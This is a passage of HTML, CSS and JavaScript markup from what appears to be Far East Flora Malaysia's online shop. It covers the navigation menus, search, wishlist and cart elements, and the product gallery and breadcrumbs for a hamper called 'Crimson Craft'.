                              <img src="//www.fareastflora.com.my/cdn/shop/files/MYWD61.jpg?v=1685585777&amp;width=200" alt="Cognac For You Wine Hamper | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/files/MYWD61.jpg?v=1685585777&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Wine Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_e-gift-cards">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/e-gift-cards-far-east-flora">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/8_88834be6-d121-4eff-b99c-638a6f5b269e.png?v=1706008684&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>E-Gift Cards</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="plants_7"><a id="HeaderMenu-plants" href="/collections/plants" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Plants</span>
          </a></li><li data-index-title="by-price_8"><header-menu>
            <details id="Details-HeaderMenu-8"  class="mega-menu">
              <summary id="HeaderMenu-by-price" class="header__menu-item list-menu__item link focus-inset">
                <span>By Price</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-8" class="megamenu_levels_1 mega-menu__content color-scheme-418675bb-63d7-4f8c-b86b-c71032adf85f gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_below-rm100">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/nothing-above-rm100">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/MYTF009.png?v=1754875806&amp;width=200" alt="Always &amp; Forever Flower Arrangement | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/MYTF009.png?v=1754875806&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Below RM100</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_rm100-rm200">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/below-rm200">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/MYMDA04.jpg?v=1744267430&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/MYMDA04.jpg?v=1744267430&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>RM100 - RM200</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_rm200-rm300">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/below-rm300">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/CTJ71.jpg?v=1766397006&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>RM200 - RM300</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_rm300-rm400">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/rm300-rm400">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/products/PB01.jpg?v=1754875782&amp;width=200" alt="A Sunflower Kind Of Love Flower Bouquet | Far East Flora Malaysia" srcset="//www.fareastflora.com.my/cdn/shop/products/PB01.jpg?v=1754875782&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>RM300 - RM400</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_above-rm400">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/above-rm400">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com.my/cdn/shop/files/NRG01_Lifestyle.jpg?v=1754875728&amp;width=200" alt="" srcset="//www.fareastflora.com.my/cdn/shop/files/NRG01_Lifestyle.jpg?v=1754875728&amp;width=200 200w" width="200" height="200" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Above RM400</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="last-chance_9"><a id="HeaderMenu-last-chance" href="/collections/on-sale" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Last Chance</span>
          </a></li>
  
    <li style="align-self:center;" class="wishlist_line"><a href="https://www.fareastflora.com/pages/swym-wishlist" class="wishlist list-menu__item"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.42 6.71388C18.3883 4.08095 16.2297 1.97144 13.5967 2.00032C12.3275 1.99582 11.1119 2.49459 10.21 3.37264C9.308 2.49459 8.09134 1.99582 6.81531 2.00029C4.19041 1.97144 2.03178 4.08095 2.00006 6.71388C1.99898 7.79919 2.37421 8.84492 3.06112 9.67721C3.10919 9.73385 4.31024 11.0785 6.4346 13.4554L9.79471 17.2142C10.0162 17.4619 10.404 17.4619 10.6255 17.214L17.3447 9.69378C18.0459 8.84492 18.4211 7.79919 18.4201 6.72005L18.42 6.71388ZM10.6491 4.54824C11.3586 3.63978 12.4482 3.1105 13.6009 3.11455C15.626 3.09239 17.2798 4.7076 17.3058 6.72422C17.3059 7.54304 17.0208 8.33638 16.4996 8.96794L10.2099 16.0068L7.26367 12.7109C5.25401 10.4624 3.94786 9.00005 3.9153 8.96175C3.39859 8.33558 3.11349 7.54105 3.11428 6.72113C3.13855 4.70925 4.79307 3.09238 6.81115 3.11452C7.97183 3.1105 9.06152 3.63978 9.77093 4.54824C9.99399 4.83388 10.4261 4.83388 10.6491 4.54824Z" fill="#232936"/>
  </svg>My Wishlist</a>
    <span class="swym-wish-counter show-badge cart-count-bubble" id="wishlist_item_count">0</span>
  </li>
    
  
  </ul>
</nav>

<script type ="text/javascript" defer> 
function renderWishlistCounter() {
  var elements = document.querySelectorAll(".swym-wish-counter");
  for (var i = 0; i < elements.length; i++) {
    if (window._swat.renderWishlistCount) {
      window._swat.renderWishlistCount(elements[i], function(cnt, elem) {
          console.log("debug - renderWishlistCount", cnt, elem); / Can be removed after verification /
        }
      )};
  }
}
if (!window._swat) {
  if (!window.SwymCallbacks) {
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(renderWishlistCounter);
} else {
  renderWishlistCounter();
}
</script>

    

    <div class="search-form-element"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id=""
              type="search"
              name="q"
              value=""
              
              placeholder="Search for flowers, occasions or gifts..."role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for=""> Search for flowers, occasions or gifts... </label>
            <input type="hidden" name="options[prefix]" value="last">
            <button type="reset" class="reset__button this? field__button hidden" aria-label="Clear search term" >
              <svg class="icon icon-close" aria-hidden="true" focusable="false">
                <use xlink:href="#icon-reset">
              </svg>
            </button>
            <button class="search__button field__button" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="39" viewBox="0 0 40 39" fill="none">
    <rect x="5.5" y="5" width="29" height="29" rx="14.5" fill="#F6BCBC"/>
    <rect x="5.5" y="5" width="29" height="29" rx="14.5" stroke="#F6BCBC" stroke-width="10"/>
     <path d="M19.2083 25.0417C22.7061 25.0417 25.5417 22.2061 25.5417 18.7083C25.5417 15.2105 22.7061 12.375 19.2083 12.375C15.7105 12.375 12.875 15.2105 12.875 18.7083C12.875 22.2061 15.7105 25.0417 19.2083 25.0417Z" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
     <path d="M27.125 26.6249L23.6813 23.1812" stroke="#232936" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

              <div id="predictive-search-results" role="listbox">

                <button type="reset" aria-label="Clear search term" class="reset-btn small-hide" onclick="resetSearch()">
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-close" fill="none" viewBox="0 0 18 17">
                      <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
                    </path>
                  </svg>
                </button>


                <div id="predictive_search_results_groups_wrapper_nav" class="predictive-search__results-groups-wrapper">
                  <div class="predictive-search__result-group">
                    <div>
                      <p id="predictive-search-queries" class="predictive-search__heading text-body caption-with-letter-spacing">Popular Searches</p>
                      <ul id="predictive-search-results-queries-list" class="predictive-search__results-list list-unstyled" role="group" aria-labelledby="predictive-search-queries">
                        
                      </ul>
                    </div>
                  </div>
                </div>


                <link href="//cdn.shopify.com/s/files/1/0642/9055/4035/t/3/assets/component-loading-spinner.css?v=116724955567955766481709796138" rel="stylesheet" type="text/css" media="all">
              </div>

<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-loading-spinner.css?v=116724955567955766481737434885" rel="stylesheet" type="text/css" media="all" />

<div class="predictive-search__loading-state">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        
</predictive-search></div>
    
    <div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<a href="https://shopify.com/57973375028/account?locale=en&region_country=MY" class="header__icon header__icon--account link focus-inset"> 
          <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.1666 17.5V15.8333C17.1666 14.9493 16.8154 14.1014 16.1903 13.4763C15.5652 12.8512 14.7173 12.5 13.8333 12.5H7.16659C6.28253 12.5 5.43468 12.8512 4.80956 13.4763C4.18444 14.1014 3.83325 14.9493 3.83325 15.8333V17.5" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10.5001 9.16667C12.341 9.16667 13.8334 7.67428 13.8334 5.83333C13.8334 3.99238 12.341 2.5 10.5001 2.5C8.65913 2.5 7.16675 3.99238 7.16675 5.83333C7.16675 7.67428 8.65913 9.16667 10.5001 9.16667Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg>
          <span class="visually-hidden">Log in</span>
            
           <p class="small-hide medium-hide center"  >Sign In / Sign Up</p>
           
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_4882_444)">
      <path d="M7.50008 18.3333C7.96032 18.3333 8.33341 17.9602 8.33341 17.5C8.33341 17.0398 7.96032 16.6667 7.50008 16.6667C7.03984 16.6667 6.66675 17.0398 6.66675 17.5C6.66675 17.9602 7.03984 18.3333 7.50008 18.3333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M16.6666 18.3333C17.1268 18.3333 17.4999 17.9602 17.4999 17.5C17.4999 17.0398 17.1268 16.6667 16.6666 16.6667C16.2063 16.6667 15.8333 17.0398 15.8333 17.5C15.8333 17.9602 16.2063 18.3333 16.6666 18.3333Z" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M0.833252 0.833332H4.16658L6.39992 11.9917C6.47612 12.3753 6.68484 12.72 6.98954 12.9652C7.29424 13.2105 7.6755 13.3408 8.06658 13.3333H16.1666C16.5577 13.3408 16.9389 13.2105 17.2436 12.9652C17.5483 12.72 17.757 12.3753 17.8333 11.9917L19.1666 5H4.99992" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <defs>
      <clipPath id="clip0_4882_444">
        <rect width="20" height="20" fill="white"/>
      </clipPath>
    </defs>
  </svg><span class="visually-hidden">Cart</span>
        <p class=" medium-hide center"> RM0.00 </p></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "FarEastFlora.com.my",
    
      "logo": "https:\/\/www.fareastflora.com.my\/cdn\/shop\/files\/FEF_logo.png?v=1677554514\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/fareastfloracommy",
      "",
      "https:\/\/www.instagram.com\/fareastfloracommy\/",
      "https:\/\/www.tiktok.com\/@fareastfloracommy",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.fareastflora.com.my"
  }
</script>

<script>
  function displayMegaMenu(elem){
    let items =  document.querySelectorAll(".header__inline-menu details");
      items.forEach(item => {
         item.removeAttribute('open');
      });
    elem.setAttribute('open','');
    //  prevElem = elem;
   }

  function hideMegaMenu(elem) {
    if (elem.hasAttribute('open')) {
      elem.removeAttribute('open');
    }
  }

  document.querySelectorAll('.header__inline-menu details').forEach(item => {
  item.addEventListener('mouseover', () => {
    displayMegaMenu(item);
  });

  item.addEventListener('mouseleave', () => {
    setTimeout(() => {
      if (!item.matches(':hover')) {
        hideMegaMenu(item);
      }
    }, 100); 
  });
})
   
  function removeSecondLevel(el){
    el.style.backgroundColor = `#FFF`;
  }
  
  function toggleSecondLevel(el,handle) {
    var element = document.getElementById(handle);
    var allFirstLevelElements = document.querySelectorAll('.first-level-link');
       allFirstLevelElements.forEach(function(el) {
        el.style.backgroundColor = `#FFF`;
       });
         el.style.backgroundColor = `#FFF9E1`;
     if (element) {
        var allElements = document.querySelectorAll('.second-level-parent');
        allElements.forEach(function(el) {
          el.classList.remove('active-second-level');
        });
        if (element.classList.contains('second-level-parent')) {
          element.classList.add('active-second-level');
        }
    }
  }

</script></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--24098906276154__main" class="shopify-section section"><section
  id="MainProduct-template--24098906276154__main"
  class="section-template--24098906276154__main-padding gradient color-background-1"
  data-section="template--24098906276154__main">
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/section-main-product.css?v=153089480165564306721737434885" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-accordion.css?v=180964204318874863811737434885" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-price.css?v=70172745017360139101737434885" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-slider.css?v=142503135496229589681737434885" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-rating.css?v=157771854592137137841737434885" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-deferred-media.css?v=14096082462203297471737434885" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/product-description.css?v=116929519293821230401737434885" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24098906276154__main-padding {
      padding-top: 27px;
      padding-bottom: 9px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24098906276154__main-padding {
        padding-top: 36px;
        padding-bottom: 12px;
      }
    }
    span.button-total-price:before {
    content: " - ";
    }
    span.button-total-price {
        margin-left: 6px;
        position: relative;
    }
    .product-details {border-bottom:1px solid #E2E2E2; padding-bottom: 4rem!important;}
    .product-form__quantity{margin-top: 2.4rem;margin-bottom: 1.8rem;}
.product-form__quantity .quantity__label{font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);font-weight: 600;line-height: 1.9rem;letter-spacing: 0px;margin-bottom: 0.8rem;color: rgb(var(--color-foreground));}
    .product__accordion.accordion:first-child{margin-top:2.0rem;}
    .product__accordion.accordion{border-top:0;border-bottom: .1rem solid #E2E2E2;}
    .product__accordion.accordion summary{padding:1.2rem 0;}
    .product__accordion.accordion .summary__title .accordion__title {font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);font-weight: 600;line-height: 1.7rem;letter-spacing: 0.005em;}
    .product__accordion .accordion__content{padding:0;}
    .product__accordion .accordion__content p{font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);}</style><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/product-info.js?v=81873523020508815201737434885" defer="defer"></script>
  <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/product-form.js?v=101929848751936563941737434885" defer="defer"></script>
  <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/product-description.js?v=30510021527339679361737434885" defer="defer"></script><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/upsell-product.js?v=171826416485201342451737434885" defer="defer"></script>

  

  <div class="page-width product-details">
    <div class="product product--medium product--left product--thumbnail product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--24098906276154__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
>
  <div id="GalleryStatus-template--24098906276154__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24098906276154__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24098906276154__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24098906276154__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--24098906276154__main-33960798224698"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--24098906276154__main-33960798224698"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <span class="swym-button swym-add-to-wishlist "
    data-with-epi="true"
    data-swaction="addToWishlist"
    data-product-id="8324442489146"
    data-variant-id="45287703904570"
    data-product-url="https://www.fareastflora.com.my/products/mywd64-classic-dad" href="javascript:void(0)" >
  
  <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.42 6.71388C18.3883 4.08095 16.2297 1.97144 13.5967 2.00032C12.3275 1.99582 11.1119 2.49459 10.21 3.37264C9.308 2.49459 8.09134 1.99582 6.81531 2.00029C4.19041 1.97144 2.03178 4.08095 2.00006 6.71388C1.99898 7.79919 2.37421 8.84492 3.06112 9.67721C3.10919 9.73385 4.31024 11.0785 6.4346 13.4554L9.79471 17.2142C10.0162 17.4619 10.404 17.4619 10.6255 17.214L17.3447 9.69378C18.0459 8.84492 18.4211 7.79919 18.4201 6.72005L18.42 6.71388ZM10.6491 4.54824C11.3586 3.63978 12.4482 3.1105 13.6009 3.11455C15.626 3.09239 17.2798 4.7076 17.3058 6.72422C17.3059 7.54304 17.0208 8.33638 16.4996 8.96794L10.2099 16.0068L7.26367 12.7109C5.25401 10.4624 3.94786 9.00005 3.9153 8.96175C3.39859 8.33558 3.11349 7.54105 3.11428 6.72113C3.13855 4.70925 4.79307 3.09238 6.81115 3.11452C7.97183 3.1105 9.06152 3.63978 9.77093 4.54824C9.99399 4.83388 10.4261 4.83388 10.6491 4.54824Z" fill="#232936"/>
  </svg> 
  </span>
  <noscript><div class="product__media media">
        <img src="//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1946" alt="Crimson Craft" srcset="//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=246 246w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=493 493w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=600 600w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=713 713w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=823 823w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=990 990w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1100 1100w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1206 1206w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1346 1346w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1426 1426w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1646 1646w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>
  
  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24098906276154__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-loading-spinner.css?v=116724955567955766481737434885" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
<div class="product__media media media--transparent product-media-main">
     
      <img src="//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1946" alt="Crimson Craft" srcset="//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=246 246w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=493 493w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=600 600w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=713 713w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=823 823w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=990 990w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1100 1100w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1206 1206w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1346 1346w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1426 1426w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1646 1646w, //www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33960798224698">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">1</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item scroll-trigger animate--slide-in">
      <product-info
        id="ProductInfo-template--24098906276154__main"
        data-section="template--24098906276154__main"
        data-url="/products/mywd64-classic-dad"
        class="product__info-container product__column-sticky"
      ><style>
  .breadcrumbs__list{display: flex;}
  .breadcrumbs {margin: 0 0 2.5rem;}
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item{font-size: 11px;font-weight: 400;line-height: 1.4rem;letter-spacing: 0px;text-align: left;color:#6B7177;position: relative;}
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item a{color:#6B7177;text-decoration: none;}
  .breadcrumbs__item:not(:first-child){ margin-left: 2rem;}
    .breadcrumbs__list {
      list-style-type: none;
      margin: 0;
      padding: 0;
    }
  
    .breadcrumbs__item {
      display: inline-block;
    }
  
    .breadcrumbs__item:not(:last-child):after {
      height: 0.7rem!important;width: 0.7rem!important;
      border-style: solid;
      border-width: .10em .10em 0 0;
      content: '';
      display: inline-block;
      margin: 0 .20em;
      position:absolute;
      transform: rotate(45deg);
      vertical-align: middle;
      top:0.4rem;right: -1.3rem;
    }
  
    .breadcrumbs__link {
      text-decoration: underline;
    }
  
    .breadcrumbs__link[aria-current="page"] {
      color: inherit;
      font-weight: normal;
      text-decoration: none;
    }
  
    .breadcrumbs__link[aria-current="page"]:hover,
    .breadcrumbs__link[aria-current="page"]:focus {
      text-decoration: underline;
    }

@media screen and (max-width:768px){

  .breadcrumbs ol.breadcrumbs__list li:not(:first-child).breadcrumbs__item{
 }
}

@media (max-width:1025px){
  .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item a{
        overflow: hidden;
        max-width: 19ch;
        white-space: nowrap;
        display: block;
        text-overflow: ellipsis;
      }
}

    @media screen and (max-width:640px){
      .breadcrumbs ol.breadcrumbs__list li.breadcrumbs__item:not(:first-child){
        width: fit-content;
        display: inline;
      }
     
    }
  </style><nav class="breadcrumbs" role="navigation" aria-label="breadcrumbs">
    <ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
      </li><li class="breadcrumbs__item">
              <a href="/collections/black-friday-cyber-monday-sale" title="">Black Friday Cyber Monday Sale</a>
            </li>
          
          <li class="breadcrumbs__item">
            <a class="breadcrumbs__link" href="/products/mywd64-classic-dad" aria-current="page">Crimson Craft</a>
          </li></ol>
